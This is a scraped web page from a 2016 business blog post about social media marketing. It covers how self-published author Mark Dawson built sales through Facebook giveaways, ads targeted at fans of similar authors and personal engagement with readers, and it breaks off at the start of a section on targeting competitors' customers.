-15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media(min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#999}.navbar-inverse .navbar-nav>li>a{color:#999}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{content:" ";display:table}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-star:before{content:"\f005"}.fa-chevron-left:before{content:"\f053"}#mm-blocker,.mm-menu .mm-hidden{display:none}#mm-blocker{background:#fff;opacity:0;width:100%;height:100%;position:absolute;z-index:9999}.mm-menu,.mm-menu>.mm-panel{background:inherit;position:absolute;z-index:0;height:100%;top:0}.mm-menu{display:none;overflow:hidden;padding:0;left:0}.mm-ismenu{background:#333}.mm-menu{color:rgba(255,255,255,.6);width:80%}@media all and (min-width:550px){.mm-menu{width:440px}}body.group-blog .entry-content a:not(.readmore-link),body.group-blog footer.entry-footer a:not(.readmore-link){color:#7bac22!important}.search-results .entry-summary em,.search-results .entry-summary p,.search-results .entry-summary span,body.group-blog .entry-content em,body.group-blog .entry-content p,body.group-blog .entry-content span{font-family:medium-content-serif-font,Georgia,Cambria,times new roman,Times,serif;font-weight:400;font-style:normal;font-size:21px!important;line-height:1.58;letter-spacing:-.003em!important;color:rgba(0,0,0,.8);padding-top:10px}body.group-blog .entry-footer{font-family:medium-content-serif-font,Georgia,Cambria,times new roman,Times,serif;font-weight:400;font-style:normal;font-size:21px!important;line-height:1.58;letter-spacing:-.003em!important}body.group-blog h1.entry-title,body.group-blog h1:not(.widget-title){font-family:medium-content-sans-serif-font,lucida grande,lucida sans unicode,lucida sans,Geneva,Arial,sans-serif;font-weight:700;font-style:normal;font-size:36px;margin-left:-2.25px;line-height:1.15;letter-spacing:-.02em;margin-bottom:20px;color:#32373a!important}body.group-blog .entry-content h2,body.group-blog .entry-content h3,body.group-blog .entry-content h4{font-family:medium-content-sans-serif-font,lucida grande,lucida sans unicode,lucida sans,Geneva,Arial,sans-serif;font-weight:300;font-style:normal;font-size:28px;margin-left:-1.75px;line-height:1.22;letter-spacing:-.022em;color:#32373a!important}body.group-blog .entry-meta a{color:#7bac22!important}body.group-blog #content .container time{color:#7bac22!important}body.group-blog .entry-content ol li,body.group-blog .entry-content ul li{font-family:medium-content-serif-font,Georgia,Cambria,times new roman,Times,serif;font-weight:400;font-style:normal;font-size:21px;line-height:1.58;letter-spacing:-.003em;margin-left:30px;margin-bottom:14px}body.single-post .entry-content a:not(.readmore-link),body.single-post footer.entry-footer a:not(.readmore-link){font-size:21px!important}.tm-tweet-clear{zoom:1}.tm-tweet-clear:after{display:block;visibility:hidden;height:0;clear:both;content:"."}.tm-click-to-tweet{display:block;background-color:#fff;margin:0;padding:0;position:relative;border:1px solid #ddd;-moz-border-radius:4px;border-radius:4px;padding:15px 30px;margin:15px 0;zoom:1}.tm-click-to-tweet:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.tm-click-to-tweet:after{display:block;visibility:hidden;height:0;clear:both;content:"."}.tm-click-to-tweet a{text-decoration:none;text-transform:none}.tm-click-to-tweet .tm-ctt-text{margin:0;padding:0;position:relative;margin-bottom:10px;word-wrap:break-word}.tm-click-to-tweet .tm-ctt-text a{margin:0;padding:0;position:relative;color:#999;font-size:24px;line-height:140%;text-transform:none;letter-spacing:.05em;font-weight:100;text-decoration:none;text-transform:none}#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none}#toc_container ul ul{margin-left:1.5em}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container p.toc_title+ul.toc_list{margin-top:1em}#toc_container a{text-decoration:none;text-shadow:none}
#main-nav.fixed {position: fixed;top: 0;}
#mob-menu{
    position: fixed;
    z-index: 99999;
    height: 100%;
    top: 0;
}
.menu-burger-menu-default-container {
    overflow: scroll;
    overflow-x: hidden;
    overflow-y: auto;
    width: 100%;
    padding: 20px;
}
#menu-burger-menu-default{    margin-left: -20px;margin-right: -20px;}
#menu-burger-menu-default li{    
    list-style: none;
    display: block;
    padding: 0;
    margin: 0;
    font-size: 14px;
    color:#fff;
    line-height: 20px;
    display: block;
    padding: 10px 10px 0px 20px;
    margin: 0;
}
#menu-burger-menu-default li a{color:#fff;display:block;font-size: 14px;}
#menu-burger-menu-default li:after{    
content: '';
    border-bottom-width: 1px;
    border-bottom-style: solid;
    display: block;
    width: 100%;
    position: relative;
    bottom: 0;
    left: 0;
    border-color: rgba(0,0,0,.15);
    padding-bottom: 12px;
}
#closeMenu{position:absolute;top:0px;right:0px;padding:10px;}
#closeMenu a{font-size:x-large;color:#fff;}
</style>
<script data-ad-client="ca-pub-8774904755458305" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body class="post-template-default single single-post postid-9425 single-format-standard group-blog wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive"  >

<div class="mm-page">
	<a href="javascript:menuToggle();" class="mob-menu-button">Menu</a>
	<header id="home" class="header" style="min-height:80px;">

		<div id="main-nav" class="navbar navbar-inverse fixed bs-docs-nav" role="banner">

			<div class="container">

				<div class="row">

					<div class="ai_logo_box navbar-header responsive-logo">

						<a href='https://appinstitute.com/' class='navbar-brand' style='background-image: url(https://appinstitute.com/wp-content/themes/zerif-lite/images/logo.png)' ></a>
					</div>

					<nav class="ai_nav_box" role="navigation"   id="site-navigation">
						<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
						<ul id="menu-primary-default-2024" class="nav navbar-nav responsive-nav main-nav-list ai_primary_nav"><li id="menu-item-28136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28136"><a href="https://appinstitute.com/features/">Features</a></li>
<li id="menu-item-28376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28376"><a href="https://appinstitute.com/web-apps/">Web Apps</a></li>
<li id="menu-item-28375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28375"><a href="https://appinstitute.com/app-stores/">App Stores</a></li>
<li id="menu-item-30010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30010"><a href="https://appinstitute.com/resellers/">Resellers</a></li>
<li id="menu-item-29851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29851"><a href="https://appinstitute.com/pricing/">Pricing</a></li>
<li id="menu-item-28566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28566"><a href="https://appbuild.diy/login-router">Login</a></li>
<li id="menu-item-28140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28140"><a href="https://appinstitute.com/about-us/">About Us</a></li>
</ul>						<div class="clearfix"></div>
					</nav>
					
					<div class="ai_login_box">
						<div class="menu-cta-cms-signup-container"><ul id="menu-cta-cms-signup" class="nav navbar-nav responsive-nav main-nav-list ai_cta_nav"><li id="menu-item-24794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24794"><a href="https://appbuild.diy/get-started">Try it out »</a></li>
</ul></div>					</div>
					
				</div>
			</div>

		</div>
		<nav id="mob-menu" class="mm-menu mm-horizontal mm-ismenu text-left">
		<div id="closeMenu"><a href="javascript:menuToggle();">X</a></div>
		<div class="menu-burger-menu-default-2024-container"><ul id="menu-burger-menu-default-2024" class="menu"><li id="menu-item-29892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29892"><a href="https://appinstitute.com/">Home</a></li>
<li id="menu-item-28144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28144"><a href="https://appinstitute.com/web-apps/">Web Apps</a></li>
<li id="menu-item-28373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28373"><a href="https://appinstitute.com/app-stores/">App Stores</a></li>
<li id="menu-item-28143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28143"><a href="https://appinstitute.com/features/">Features</a></li>
<li id="menu-item-30009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30009"><a href="https://appinstitute.com/resellers/">Resellers</a></li>
<li id="menu-item-29891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29891"><a href="https://appinstitute.com/pricing/">Pricing</a></li>
<li id="menu-item-28146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28146"><a href="https://appinstitute.com/about-us/">About Us</a></li>
<li id="menu-item-28147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28147"><a href="https://cms.appinstitute.com/cms/signup/">Signup</a></li>
<li id="menu-item-28148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28148"><a href="https://cms.appinstitute.com/">Login</a></li>
</ul></div>		</nav>
		<!-- / END TOP BAR -->
<div class="clear"></div>
</header> <!-- / END HOME SECTION  -->

<style>
#intercom-container{display:none;}
</style>

<div id="content" class="site-content">

	<div class="container single-post-app">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">
				<article id="post-9425" class="post-9425 post type-post status-publish format-standard hentry category-small-business-marketing category-social-media-marketing">

      <div class="featured-img">
        <img class="perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="How to Market Your Business on Social Media &#8211; 3 Awesome Case Studies" title="How to Market Your Business on Social Media &#8211; 3 Awesome Case Studies" data-src="https://storage.googleapis.com/sales.appinst.io/2016/11/social-media-graphic-1.png" loading="lazy" /><noscript><img class = "" src="https://storage.googleapis.com/sales.appinst.io/2016/11/social-media-graphic-1.png" alt="How to Market Your Business on Social Media &#8211; 3 Awesome Case Studies" title="How to Market Your Business on Social Media &#8211; 3 Awesome Case Studies"/></noscript>
        <!--<img class="empty-first-img perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="How to Market Your Business on Social Media &#8211; 3 Awesome Case Studies" title="How to Market Your Business on Social Media &#8211; 3 Awesome Case Studies" data-src="https://appinstitute.com/wp-content/themes/zerif-lite/images/pwc_banner.png" loading="lazy" /><noscript><img class="empty-first-img" src="https://appinstitute.com/wp-content/themes/zerif-lite/images/pwc_banner.png" alt="How to Market Your Business on Social Media &#8211; 3 Awesome Case Studies" title="How to Market Your Business on Social Media &#8211; 3 Awesome Case Studies"/></noscript>-->
    </div>
  
	<header class="entry-header">
		<h1 class="entry-title">How to Market Your Business on Social Media &#8211; 3 Awesome Case Studies</h1>
		<div class="entry-meta">
			<span class="posted-on">Posted <time class="entry-date published" datetime="2016-11-29T09:00:12+00:00">November 29, 2016</time> | <time class="updated" datetime="2020-05-18T07:48:45+01:00">May 18, 2020</time></span><span class="byline"> Author: <span class="author vcard"><a class="url fn n" href="https://appinstitute.com/author/iann/">Ian Naylor</a></span> | </span>
		<span class="cat-links">

			Categories: <a href="https://appinstitute.com/category/small-business-marketing/" rel="category tag">Small Business Marketing</a>, <a href="https://appinstitute.com/category/social-media-marketing/" rel="category tag">Social Media Marketing</a> | 
		</span>

		<span class="comments-link">Comments: <a href="https://appinstitute.com/social-media-marketing-guide/#comments">5</a></span>
		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
	<div class="entry-content">
		<p><span style="font-weight: 400;"><img fetchpriority="high" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20400&#039;%3E%3C/svg%3E" alt="Social Media Marketing Guide" width="800" height="400" class="alignnone wp-image-9448 size-full perfmatters-lazy" title="Social Media Marketing Guide" data-src="https://storage.googleapis.com/sales.appinst.io/2016/11/social-media-graphic-1.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2016/11/social-media-graphic-1.png 800w, https://storage.googleapis.com/sales.appinst.io/2016/11/social-media-graphic-1-300x150.png 300w, https://storage.googleapis.com/sales.appinst.io/2016/11/social-media-graphic-1-600x300.png 600w, https://storage.googleapis.com/sales.appinst.io/2016/11/social-media-graphic-1-400x200.png 400w" data-sizes="(max-width: 800px) 100vw, 800px" loading="lazy" /><noscript><img fetchpriority="high" decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2016/11/social-media-graphic-1.png" alt="Social Media Marketing Guide" width="800" height="400" class="alignnone wp-image-9448 size-full" title="Social Media Marketing Guide" srcset="https://storage.googleapis.com/sales.appinst.io/2016/11/social-media-graphic-1.png 800w, https://storage.googleapis.com/sales.appinst.io/2016/11/social-media-graphic-1-300x150.png 300w, https://storage.googleapis.com/sales.appinst.io/2016/11/social-media-graphic-1-600x300.png 600w, https://storage.googleapis.com/sales.appinst.io/2016/11/social-media-graphic-1-400x200.png 400w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></span></p>
<p>When it comes to the issue of social media marketing, businesses are beyond asking, <em>Should we?</em> The question is now, <em>How do we? </em>Plenty of experts have tried to answer this question with a social media marketing guide.<br />
<span style="font-weight: 400;"></span></p>
<p dir="ltr">While these have their place, there&#8217;s plenty you can learn just by looking at what other people have done. Facebook, Twitter, and Instagram have all helped catapult certain businesses in ways that traditional marketing could not; savvy business owners have been able to leverage these platforms to connect more authentically with their customers, creating loyal followings.</p>
<p dir="ltr"><span style="font-weight: 400;">To see what this looks like in action, let’s look at success stories from each of the Big Three social platforms: Facebook, Twitter, and Instagram. </span></p>
<ul>
<li><a href="#Facebook">Jump to Facebook</a></li>
<li><a href="#Twitter">Jump to Twitter</a></li>
<li><a href="#Instagram">Jump to Instagram</a></li>
</ul>
<h2>  <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20400&#039;%3E%3C/svg%3E" alt="Social Media Facebook" width="800" height="400" class="alignnone wp-image-9497 size-full perfmatters-lazy" title="Social Media Facebook" data-src="https://storage.googleapis.com/sales.appinst.io/2016/11/social-media-facebook.jpg" data-srcset="https://storage.googleapis.com/sales.appinst.io/2016/11/social-media-facebook.jpg 800w, https://storage.googleapis.com/sales.appinst.io/2016/11/social-media-facebook-300x150.jpg 300w, https://storage.googleapis.com/sales.appinst.io/2016/11/social-media-facebook-600x300.jpg 600w, https://storage.googleapis.com/sales.appinst.io/2016/11/social-media-facebook-400x200.jpg 400w" data-sizes="(max-width: 800px) 100vw, 800px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2016/11/social-media-facebook.jpg" alt="Social Media Facebook" width="800" height="400" class="alignnone wp-image-9497 size-full" title="Social Media Facebook" srcset="https://storage.googleapis.com/sales.appinst.io/2016/11/social-media-facebook.jpg 800w, https://storage.googleapis.com/sales.appinst.io/2016/11/social-media-facebook-300x150.jpg 300w, https://storage.googleapis.com/sales.appinst.io/2016/11/social-media-facebook-600x300.jpg 600w, https://storage.googleapis.com/sales.appinst.io/2016/11/social-media-facebook-400x200.jpg 400w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></h2>
<h2 id="Facebook">1. Facebook Success: Mark Dawson, Author</h2>
<p dir="ltr"><span style="font-weight: 400;">As far as small businesses go, “Self-Published Fiction Author” has to be the smallest. Mark Dawson handles every aspect of his business, from writing the novels he sells, to publishing the novels he sells, to marketing the novels he sells, to—of course—selling the novels he sells. And he sells a lot of them. But before Dawson was a wildly successful writer, he was&#8230;well, a successful writer.</span></p>
<div id="attachment_9427" style="width: 310px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-9427" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20300%20450&#039;%3E%3C/svg%3E" alt="Mark Dawson, and His Laundry. This Is Not Your Average Head Shot." width="300" height="450" class="wp-image-9427 perfmatters-lazy" title="Mark Dawson, and His Laundry. This Is Not Your Average Head Shot." data-src="https://storage.googleapis.com/sales.appinst.io/2016/11/936315_501271196605180_1946018685_n.jpg" data-srcset="https://storage.googleapis.com/sales.appinst.io/2016/11/936315_501271196605180_1946018685_n.jpg 480w, https://storage.googleapis.com/sales.appinst.io/2016/11/936315_501271196605180_1946018685_n-200x300.jpg 200w" data-sizes="(max-width: 300px) 100vw, 300px" loading="lazy" /><noscript><img decoding="async" aria-describedby="caption-attachment-9427" src="https://storage.googleapis.com/sales.appinst.io/2016/11/936315_501271196605180_1946018685_n.jpg" alt="Mark Dawson, and His Laundry. This Is Not Your Average Head Shot." width="300" height="450" class="wp-image-9427" title="Mark Dawson, and His Laundry. This Is Not Your Average Head Shot." srcset="https://storage.googleapis.com/sales.appinst.io/2016/11/936315_501271196605180_1946018685_n.jpg 480w, https://storage.googleapis.com/sales.appinst.io/2016/11/936315_501271196605180_1946018685_n-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><p id="caption-attachment-9427" class="wp-caption-text"><em>Mark Dawson, and his laundry. This is not your average head shot.</em></p></div>
<p dir="ltr"><span style="font-weight: 400;">By that I mean that Dawson had gone the traditional fiction writer’s route to success, landing a book deal, getting a decent advance, and then watching two of his creations get published and stocked on the shelves of UK bookstores. For many writers, just getting published can feel like you’ve made it—and that’s how Dawson felt. Until, that is, no one bought his books. The frustrating thing for him was, he could hardly fault the book-buying public for ignoring him. His publishers did nothing to market or promote the books, and Dawson walked away from writing feeling let down, as though his books weren’t even given the chance to fail on their own. It wasn’t until Amazon introduced the Kindle Direct Publishing platform that he decided to give his first love another go. </span></p>
<p dir="ltr"><span style="font-weight: 400;">This time, he could handle the marketing and promotion all on his own, and developed and tweaked his own system with the release of each new work. His first self-published book, 2012’s </span><i><span style="font-weight: 400;">The Black Mile, </span></i><span style="font-weight: 400;">didn’t do much sales-wise, but the experience taught him he needed to market himself better. That’s when Dawson began actively promoting himself using the tools in his budget—email and social media. Three years later, he was earning $450,000 a year and celebrating his 1,000,000th download from Amazon.</span></p>
<h2>How’d he do it?</h2>
<h2>Hook them in with a freebie</h2>
<p dir="ltr"><span style="font-weight: 400;">First things first, he wrote a lot of books. Like, a </span><i><span style="font-weight: 400;">lot </span></i><span style="font-weight: 400;">of books, and in a very short time. His John Milton series of action-thriller novels is about to see its 10th release; the Beatrix Rose series stands at six. These make up the bulk of the 20 works Dawson has written and published Since 2014. His prolific output helped his marketing greatly.</span></p>
<p dir="ltr"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20601%20240&#039;%3E%3C/svg%3E" alt="Screen Shot 2016-11-29 at 12.53.54" width="601" height="240" class="aligncenter wp-image-9507 perfmatters-lazy" title="Screen Shot 2016-11-29 at 12.53.54" data-src="https://storage.googleapis.com/sales.appinst.io/2016/11/Screen-Shot-2016-11-29-at-12.53.54.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2016/11/Screen-Shot-2016-11-29-at-12.53.54.png 834w, https://storage.googleapis.com/sales.appinst.io/2016/11/Screen-Shot-2016-11-29-at-12.53.54-300x120.png 300w" data-sizes="(max-width: 601px) 100vw, 601px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2016/11/Screen-Shot-2016-11-29-at-12.53.54.png" alt="Screen Shot 2016-11-29 at 12.53.54" width="601" height="240" class="aligncenter wp-image-9507" title="Screen Shot 2016-11-29 at 12.53.54" srcset="https://storage.googleapis.com/sales.appinst.io/2016/11/Screen-Shot-2016-11-29-at-12.53.54.png 834w, https://storage.googleapis.com/sales.appinst.io/2016/11/Screen-Shot-2016-11-29-at-12.53.54-300x120.png 300w" sizes="(max-width: 601px) 100vw, 601px" /></noscript></p>
<p dir="ltr"><span style="font-weight: 400;">With Facebook and MailChimp, Dawson runs very tactical promotional campaigns. Using Facebook for outreach—through paid ads and organic posts on his Page—he’d offer the first two installments of his John Milton series, free, to anyone who subscribed to his newsletter. His books are the kind of fast-paced action-thriller novels that avid readers can soak up in a day at the beach. But they are also character driven, the kinds of characters who reveal themselves over the course of several novels; by giving away the beginning of the series, Dawson bet that people would pay for the rest. Which is exactly what happened.</span></p>
<p dir="ltr"><iframe width="500" height="414" style="border: none; overflow: hidden;" scrolling="no" frameborder="0" allowtransparency="true" class="perfmatters-lazy" data-src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2Fmarkdawsonauthor%2Fposts%2F1168066379925655%3A0&amp;width=500" loading="lazy"></iframe><noscript><iframe width="500" height="414" style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2Fmarkdawsonauthor%2Fposts%2F1168066379925655%3A0&amp;width=500" scrolling="no" frameborder="0" allowtransparency="true"></iframe></noscript></p>
<p dir="ltr"><span style="font-weight: 400;">In January 2014, as Dawson began to understand what he needed to do, his Facebook Page had 1,000 followers. He started writing at a furious pace, and would complete 6 novels and 2 novellas by the end of the year. He’d also amass an additional 14,000 followers while selling 10,000 books a month.</span></p>
<div id="attachment_9428" style="width: 560px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-9428" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20550%20236&#039;%3E%3C/svg%3E" alt="The first of six rows of novels listed on Dawson&#039;s website." width="550" height="236" class="wp-image-9428 perfmatters-lazy" title="The first of six rows of novels listed on Dawson&#039;s website." data-src="https://storage.googleapis.com/sales.appinst.io/2016/11/Screen-Shot-2016-11-25-at-11.23.40-AM.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2016/11/Screen-Shot-2016-11-25-at-11.23.40-AM.png 925w, https://storage.googleapis.com/sales.appinst.io/2016/11/Screen-Shot-2016-11-25-at-11.23.40-AM-300x129.png 300w" data-sizes="(max-width: 550px) 100vw, 550px" loading="lazy" /><noscript><img decoding="async" aria-describedby="caption-attachment-9428" src="https://storage.googleapis.com/sales.appinst.io/2016/11/Screen-Shot-2016-11-25-at-11.23.40-AM.png" alt="The first of six rows of novels listed on Dawson's website." width="550" height="236" class="wp-image-9428" title="The first of six rows of novels listed on Dawson's website." srcset="https://storage.googleapis.com/sales.appinst.io/2016/11/Screen-Shot-2016-11-25-at-11.23.40-AM.png 925w, https://storage.googleapis.com/sales.appinst.io/2016/11/Screen-Shot-2016-11-25-at-11.23.40-AM-300x129.png 300w" sizes="(max-width: 550px) 100vw, 550px" /></noscript><p id="caption-attachment-9428" class="wp-caption-text"><em>The first of six rows of novels listed on Dawson&#8217;s website.</em></p></div>
<h2>Target people who like your competitors</h2>
<p dir="ltr"><span style="font-weight: 400;">Much has been made over the way Dawson began using Facebook Ads in highly targeted ways. In an interview that appears on the </span><a href="https://blog.reedsy.com/facebook-ads-for-authors-mark-dawson-interview" target="_blank" rel="noopener">Reedsy blog</a>, Dawson explained how he was able to convert so many people who’d never heard of him:</p>
<blockquote>
<p dir="ltr"><i><span style="font-weight: 400;">My books are often compared in their genre to Lee Child, so one of the things that I do on Facebook is serve ads just to people who know or like Lee Child — fans of his fan page, fans of the Jack Reacher fan page, etc.</span></i></p>
</blockquote>
<p dir="ltr"><span style="font-weight: 400;">Notice how he didn’t just go generic, and start serving ads out to people who had Goodreads accounts, or list “reading” as a Like. He definitely would have reached more people that way—millions more, probably—but with no guarantee of being relevant to the user. Getting this precise in his targeting also allowed for a more cohesive user experience. The ad itself was written to appeal to those Jack Reacher fans he targeted, and those who clicked through to sign up for the email list were presented with a landing page optimised to convert that specific audience. Dawson has other, no less precise, ways of targeting users to serve ads with direct links to buy his books. </span><b><i>But he didn’t start doing any of this until 2015, after he’d already exploded into a bona fide success.</i></b></p>
<p dir="ltr"><span style="font-weight: 400;">In 2014, he simply maintained an active and personal presence on Facebook. His posts are about a 50/50 mix of promotion and interaction. The promotional posts are clearly still working—he went from 22,106 followers to 22,332 followers in the 30 or so minutes I spent poking around his Facebook page.</span></p>
<p dir="ltr"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20521%20166&#039;%3E%3C/svg%3E" alt="_2__Mark_Dawson" width="521" height="166" class="aligncenter wp-image-9510 size-full perfmatters-lazy" title="_2__Mark_Dawson" data-src="https://storage.googleapis.com/sales.appinst.io/2016/11/2__Mark_Dawson-1.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2016/11/2__Mark_Dawson-1.png 521w, https://storage.googleapis.com/sales.appinst.io/2016/11/2__Mark_Dawson-1-300x96.png 300w" data-sizes="(max-width: 521px) 100vw, 521px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2016/11/2__Mark_Dawson-1.png" alt="_2__Mark_Dawson" width="521" height="166" class="aligncenter wp-image-9510 size-full" title="_2__Mark_Dawson" srcset="https://storage.googleapis.com/sales.appinst.io/2016/11/2__Mark_Dawson-1.png 521w, https://storage.googleapis.com/sales.appinst.io/2016/11/2__Mark_Dawson-1-300x96.png 300w" sizes="(max-width: 521px) 100vw, 521px" /></noscript></p>
<p dir="ltr"><span style="font-weight: 400;">Tellingly, though, it’s the non-promotional posts that get the most engagement. He’ll often post inspirational or witty quotes from other authors that can be hit or miss with the audience. But when Dawson shows up and is just being himself, the page gets active. </span></p>
<p>A frequent topic of discussion on his page is, simply, “What are you all doing this weekend?&#8221; This is followed by friendly chatting in the comments as if this were a group of people who’d known each other forever. And Dawson responds to just about everything—if something merits an actual response, it gets one. If there’s nothing more to add, Dawson will at least check “Like” on a user’s comment—<em>every single time, for every single post.</em></p>
<p><iframe width="500" height="161" style="border: none; overflow: hidden;" scrolling="no" frameborder="0" allowtransparency="true" class="perfmatters-lazy" data-src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2Fmarkdawsonauthor%2Fposts%2F1214517505280542&amp;width=500" loading="lazy"></iframe><noscript><iframe width="500" height="161" style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2Fmarkdawsonauthor%2Fposts%2F1214517505280542&amp;width=500" scrolling="no" frameborder="0" allowtransparency="true"></iframe></noscript></p>
<h2>Use Personality to Breed Loyalty</h2>
<p>The most popular post he’s made in the last few weeks was a Facebook Live video tour of his new office—essentially an empty room with white walls, a desk, and a computer in the corner. 117 different comments and reactions were logged in the 5 minutes his video lasted.</p>
<p><iframe width="400" height="400" style="border: none; overflow: hidden;" scrolling="no" frameborder="0" allowtransparency="true" allowfullscreen="allowfullscreen" class="perfmatters-lazy" data-src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2Fmarkdawsonauthor%2Fvideos%2F1180229115376048%2F&amp;show_text=0&amp;width=400" loading="lazy"></iframe><noscript><iframe width="400" height="400" style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2Fmarkdawsonauthor%2Fvideos%2F1180229115376048%2F&amp;show_text=0&amp;width=400" scrolling="no" frameborder="0" allowtransparency="true" allowfullscreen="allowfullscreen"></iframe></noscript></p>
<p>If you send a private message to him, you’ll get some kind of response. According to FB, he “typically replies within an hour.”</p>
<p>Ask him for a question about his craft, and he’ll answer.</p>
<p>Tell him you love his books, and he will always say thank you.</p>
<p dir="ltr"><span style="font-weight: 400;">There seems to be literally nothing that this man won’t respond to, and that breeds loyalty in his fan base. That’s important: you may have noticed his rate of acquiring new followers has slowed considerably since his breakout year. He jumped from 1K to 15K during 2014, but has only increased that number by 6K in the two years since. His sales haven’t slowed down, though; with three new books out this year and another due by Christmas, he’s still selling hundreds of books per day on the Kindle store.</span></p>
<h2>What Any Business Can Learn From All This</h2>
<h3>Giveaways Give You an Edge</h3>
<p dir="ltr"><span style="font-weight: 400;">Mark Dawson, as a financially successful self-published author, occupies a tiny niche of an extreme subset of a very small percentage of retail operations in the world. His business might be very specific, but his <a href="https://www.ebuilderz.com/10-benefits-of-social-media-marketing-for-your-business/">social media marketing tactics</a> aren’t. In fact, I’d go so far as to say that self-published authors are the least likely to benefit from the wisdom of his experiences, simply because most authors don’t have the superhuman capacity to write full-length books at the pace Mark Dawson does. Giving your book away for free isn’t exactly a customer magnet when you’ve only written one or two of them.</span></p>
<p dir="ltr"><span style="font-weight: 400;">In retail or hospitality, though: you’ve got plenty of that item you’re selling. If you’ve got a bookstore, giving away books is done knowing you’ve got another thousand or more different titles to choose from. If you own a coffee shop, you can’t run out of your product, by definition. Handing out free coffee in exchange for signing on to a newsletter or liking a Facebook Page isn’t just doable for you: it’s advisable. </span></p>
<h3>Target Ads at Your Competitor&#8217;s Customers</h3>
